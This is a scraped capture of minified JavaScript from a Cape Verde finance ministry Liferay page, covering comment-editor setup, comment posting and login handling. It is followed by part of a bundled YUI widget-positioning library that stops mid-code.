"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dm1ISlC7b",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dm1ISlC7b"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"romp_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"romp_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("romp_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});Liferay.provide(window,"romp_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"romp_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+editorName];if(editor)editor.destroy();
romp_hideEl(formId)});Liferay.provide(window,"romp_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)romp_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2070044",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"romp_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("romp_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";window.randomNamespace="romp_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"romp_scrollIntoView",
function(commentId){document.getElementById("romp_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("romp_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){romp_showStatusMessage({id:"romp_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",function(event){romp_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";romp_showStatusMessage({id:"romp_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"romp_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"romp_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",options),error:function(){romp_showStatusMessage({id:romp_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");romp_showEl(formId)}})});Liferay.provide(window,"romp_showPostReplyEditor",function(index){romp_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_"+
"postReplyForm"+index,{name:"romp_"+"postReplyBody"+index,onChangeMethod:"romp_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});romp_hideEditor("romp_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_"+"editForm"+index);romp_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_"+"discussionMessage"+index)});window.romp_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"romp_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();romp_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_"+"editForm"+index,{contents:contents,name:"romp_"+"editReplyBody"+index,onChangeMethod:"romp_"+index+"EditOnChange"});
romp_hideEditor("romp_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_"+"postReplyForm"+index);romp_hideEl(discussionId)});Liferay.provide(window,"romp_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("romp_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});
Liferay.provide(window,"romp_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("romp_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#henh .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="henhContent")storeTask({"henh":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js
body_size: 78438
content:
YUI.add("widget-position-align",function(Y,NAME){var Lang=Y.Lang,ALIGN="align",ALIGN_ON="alignOn",VISIBLE="visible",BOUNDING_BOX="boundingBox",OFFSET_WIDTH="offsetWidth",OFFSET_HEIGHT="offsetHeight",REGION="region",VIEWPORT_REGION="viewportRegion";function PositionAlign(config){}PositionAlign.ATTRS={align:{value:null},centered:{setter:"_setAlignCenter",lazyAdd:false,value:false},alignOn:{value:[],validator:Y.Lang.isArray}};PositionAlign.TL="tl";PositionAlign.TR="tr";PositionAlign.BL="bl";PositionAlign.BR=
"br";PositionAlign.TC="tc";PositionAlign.RC="rc";PositionAlign.BC="bc";PositionAlign.LC="lc";PositionAlign.CC="cc";PositionAlign.prototype={initializer:function(){if(!this._posNode)Y.error("WidgetPosition needs to be added to the Widget, "+"before WidgetPositionAlign is added");Y.after(this._bindUIPosAlign,this,"bindUI");Y.after(this._syncUIPosAlign,this,"syncUI")},_posAlignUIHandles:null,initializer:function(){if(!this._posNode)Y.error("WidgetPosition needs to be added to the Widget, "+"before WidgetPositionAlign is added");
Y.after(this._bindUIPosAlign,this,"bindUI");Y.after(this._syncUIPosAlign,this,"syncUI")},destructor:function(){this._detachPosAlignUIHandles()},_bindUIPosAlign:function(){this.after("alignChange",this._afterAlignChange);this.after("alignOnChange",this._afterAlignOnChange);this.after("visibleChange",this._syncUIPosAlign)},_syncUIPosAlign:function(){var align=this.get(ALIGN);this._uiSetVisiblePosAlign(this.get(VISIBLE));if(align)this._uiSetAlign(align.node,align.points)},align:function(node,points){if(arguments.length)this.set(ALIGN,
{node:node,points:points});else this._syncUIPosAlign();return this},centered:function(node){return this.align(node,[PositionAlign.CC,PositionAlign.CC])},_getAlignToXY:function(node,point,x,y){var xy;switch(point){case PositionAlign.TL:xy=[x,y];break;case PositionAlign.TR:xy=[x-node.get(OFFSET_WIDTH),y];break;case PositionAlign.BL:xy=[x,y-node.get(OFFSET_HEIGHT)];break;case PositionAlign.BR:xy=[x-node.get(OFFSET_WIDTH),y-node.get(OFFSET_HEIGHT)];break;case PositionAlign.TC:xy=[x-node.get(OFFSET_WIDTH)/
2,y];break;case PositionAlign.BC:xy=[x-node.get(OFFSET_WIDTH)/2,y-node.get(OFFSET_HEIGHT)];break;case PositionAlign.LC:xy=[x,y-node.get(OFFSET_HEIGHT)/2];break;case PositionAlign.RC:xy=[x-node.get(OFFSET_WIDTH),y-node.get(OFFSET_HEIGHT)/2];break;case PositionAlign.CC:xy=[x-node.get(OFFSET_WIDTH)/2,y-node.get(OFFSET_HEIGHT)/2];break;default:break}return xy},_getAlignedXY:function(node,points){if(!Lang.isArray(points)||points.length!==2){Y.error("align: Invalid Points Arguments");return}var nodeRegion=
this._getRegion(node),nodePoint,xy;if(!nodeRegion)return;nodePoint=points[1];switch(nodePoint){case PositionAlign.TL:xy=[nodeRegion.left,nodeRegion.top];break;case PositionAlign.TR:xy=[nodeRegion.right,nodeRegion.top];break;case PositionAlign.BL:xy=[nodeRegion.left,nodeRegion.bottom];break;case PositionAlign.BR:xy=[nodeRegion.right,nodeRegion.bottom];break;case PositionAlign.TC:xy=[nodeRegion.left+Math.floor(nodeRegion.width/2),nodeRegion.top];break;case PositionAlign.BC:xy=[nodeRegion.left+Math.floor(nodeRegion.width/
2),nodeRegion.bottom];break;case PositionAlign.LC:xy=[nodeRegion.left,nodeRegion.top+Math.floor(nodeRegion.height/2)];break;case PositionAlign.RC:xy=[nodeRegion.right,nodeRegion.top+Math.floor(nodeRegion.height/2)];break;case PositionAlign.CC:xy=[nodeRegion.left+Math.floor(nodeRegion.width/2),nodeRegion.top+Math.floor(nodeRegion.height/2)];break;default:break}return this._getAlignToXY(this._posNode,points[0],xy[0],xy[1])},_setAlignCenter:function(val){if(val)this.set(ALIGN,{node:val===true?null:val,
points:[PositionAlign.CC,PositionAlign.CC]});return val},_uiSetAlign:function(node,points){var xy=this._getAlignedXY(node,points);if(xy)this._doAlign(xy)},_uiSetVisiblePosAlign:function(visible){if(visible)this._attachPosAlignUIHandles();else this._detachPosAlignUIHandles()},_attachPosAlignUIHandles:function(){if(this._posAlignUIHandles)return;var bb=this.get(BOUNDING_BOX),syncAlign=Y.bind(this._syncUIPosAlign,this),handles=[];Y.Array.each(this.get(ALIGN_ON),function(o){var event=o.eventName,node=
Y.one(o.node)||bb;if(event)handles.push(node.on(event,syncAlign))});this._posAlignUIHandles=handles},_detachPosAlignUIHandles:function(){var handles=this._posAlignUIHandles;if(handles){(new Y.EventHandle(handles)).detach();this._posAlignUIHandles=null}},_doAlign:function(xy){if(xy)this.move(xy)},_getRegion:function(node){var nodeRegion;if(!node)nodeRegion=this._posNode.get(VIEWPORT_REGION);else{node=Y.Node.one(node);if(node)nodeRegion=node.get(REGION)}return nodeRegion},_afterAlignChange:function(e){var align=
e.newVal;if(align)this._uiSetAlign(align.node,align.points)},_afterAlignOnChange:function(e){this._detachPosAlignUIHandles();if(this.get(VISIBLE))this._attachPosAlignUIHandles()}};Y.WidgetPositionAlign=PositionAlign},"patched-v3.18.1",{"requires":["widget-position"]});
YUI.add("widget-position-constrain",function(Y,NAME){var CONSTRAIN="constrain",CONSTRAIN_XYCHANGE="constrain|xyChange",CONSTRAIN_CHANGE="constrainChange",PREVENT_OVERLAP="preventOverlap",ALIGN="align",EMPTY_STR="",BINDUI="bindUI",XY="xy",X_COORD="x",Y_COORD="y",Node=Y.Node,VIEWPORT_REGION="viewportRegion",REGION="region",PREVENT_OVERLAP_MAP;function PositionConstrain(config){}PositionConstrain.ATTRS={constrain:{value:null,setter:"_setConstrain"},preventOverlap:{value:false}};PREVENT_OVERLAP_MAP=PositionConstrain._PREVENT_OVERLAP=
{x:{"tltr":1,"blbr":1,"brbl":1,"trtl":1},y:{"trbr":1,"tlbl":1,"bltl":1,"brtr":1}};PositionConstrain.prototype={initializer:function(){if(!this._posNode)Y.error("WidgetPosition needs to be added to the Widget, before WidgetPositionConstrain is added");Y.after(this._bindUIPosConstrained,this,BINDUI)},getConstrainedXY:function(xy,node){node=node||this.get(CONSTRAIN);var constrainingRegion=this._getRegion(node===true?null:node),nodeRegion=this._posNode.get(REGION);return[this._constrain(xy[0],X_COORD,
nodeRegion,constrainingRegion),this._constrain(xy[1],Y_COORD,nodeRegion,constrainingRegion)]},constrain:function(xy,node){var currentXY,constrainedXY,constraint=node||this.get(CONSTRAIN);if(constraint){currentXY=xy||this.get(XY);constrainedXY=this.getConstrainedXY(currentXY,constraint);if(constrainedXY[0]!==currentXY[0]||constrainedXY[1]!==currentXY[1])this.set(XY,constrainedXY,{constrained:true})}},_setConstrain:function(val){return val===true?val:Node.one(val)},_constrain:function(val,axis,nodeRegion,
constrainingRegion){if(constrainingRegion){if(this.get(PREVENT_OVERLAP))val=this._preventOverlap(val,axis,nodeRegion,constrainingRegion);var x=axis==X_COORD,regionSize=x?constrainingRegion.width:constrainingRegion.height,nodeSize=x?nodeRegion.width:nodeRegion.height,minConstraint=x?constrainingRegion.left:constrainingRegion.top,maxConstraint=x?constrainingRegion.right-nodeSize:constrainingRegion.bottom-nodeSize;if(val<minConstraint||val>maxConstraint)if(nodeSize<regionSize)if(val<minConstraint)val=
minConstraint;else{if(val>maxConstraint)val=maxConstraint}else val=minConstraint}return val},_preventOverlap:function(val,axis,nodeRegion,constrainingRegion){var align=this.get(ALIGN),x=axis===X_COORD,nodeSize,alignRegion,nearEdge,farEdge,spaceOnNearSide,spaceOnFarSide;if(align&&align.points&&PREVENT_OVERLAP_MAP[axis][align.points.join(EMPTY_STR)]){alignRegion=this._getRegion(align.node);if(alignRegion){nodeSize=x?nodeRegion.width:nodeRegion.height;nearEdge=x?alignRegion.left:alignRegion.top;farEdge=
x?alignRegion.right:alignRegion.bottom;spaceOnNearSide=x?alignRegion.left-constrainingRegion.left:alignRegion.top-constrainingRegion.top;spaceOnFarSide=x?constrainingRegion.right-alignRegion.right:constrainingRegion.bottom-alignRegion.bottom}if(val>nearEdge){if(spaceOnFarSide<nodeSize&&spaceOnNearSide>nodeSize)val=nearEdge-nodeSize}else if(spaceOnNearSide<nodeSize&&spaceOnFarSide>nodeSize)val=farEdge}return val},_bindUIPosConstrained:function(){this.after(CONSTRAIN_CHANGE,this._afterConstrainChange);
